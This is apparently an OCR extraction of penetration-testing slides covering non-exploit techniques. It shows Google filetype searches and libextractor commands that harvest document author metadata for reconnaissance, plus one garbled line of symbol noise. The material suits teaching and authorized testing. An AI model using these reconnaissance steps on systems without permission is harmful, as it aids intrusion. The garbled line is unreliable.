#### Pen testing usually involves locating and exploiting software bugs.



Attack surface of many server environments is very limited.

What if you couldn't exploit any software vulnerabilities?#### Let's examine 4 techniques for going beyond the exploit-focused approach.

#### Data in plain sight

#### Remote passwordguessing

**CRI** m C **Car CENT** œ  $= 0$ ein, **FIRE** Đ  $\equiv$ est. UU  $\overline{\mathbf{u}}$ e Đ مصط

#### Social engineering

#### Client-side backdoors#### #1: Data in plain sight#### Google

**site:example.com filetype:pdf**

**site:example.com filetype:ppt**

**site:example.com filetype:doc**

site:example.com filetype:pdf

**Advanced Search** Search

Web

#### Results 1 - 10 of 10 from example.com for filetype:pdf.

#### **repril Impersonation Attacks: Trends and Motivation**

File Format: PDF/Adobe Acrobat - View as HTML 2. Copyright © 2004. All rights reserved. Impersonation attacks are becoming. more complex and better organized. Attractive financial incentives ... www.example.com/presentations/impersonation-attacks.pdf - Similar pages

#### reper Beyond Vulnerability Assessment: 10 Questions

File Format: PDF/Adobe Acrobat - View as HTML 1. Beyond Vulnerability. Assessment: 10 Questions. Lenny example. Prepared in 2006. This presentation explores common information security risks that ... www.example.com/presentations/beyond-vulnerability-assessment.pdf - Similar pages

**FIGURE:** Firewall Deployment for Multitier Applications

File Format: PDF/Adobe Acrobat - View as HTML Lenny example. Firewall Deployment for Multitier Applications. Page 1. Firewall Deployment for Multitier Applications. By Lenny example ... www.example.com/multi-firewall/multi-firewall.pdf - Similar pages

<sub>rPDF1</sub> High Precision Information Retrieval with Natural Language ... File Format: PDF/Adobe Acrobat - View as HTML#### libextractor

**\$ extract sample.pdf sample.ppt sample.doc**

**\$ extract overview.ppt** paragraph count  $-2$ last saved by - Lenny Zeltser title - Project overview creation date - 2008-03-14T01:58:53Z creator - John Smith word count  $-5$ date - 2008-03-14T04:56:57Z generator - Microsoft Office PowerPointYou can see how the tool works by uploading a file you want to extract keywords from here.

File to Upload:

Browse...

Run Demo This demo is limited to files smaller than 16 MB.

#### **libextractor Demo Results**

mimetype - application/vnd.ms-powerpoint paragraph count-2 last saved by - Lenny Zeltser title - Project overview creation date - 2008-03-14T01:58:53Z creator - John Smith word count - 5 date - 2008-03-14T04:56:57Z generator - Microsoft Office 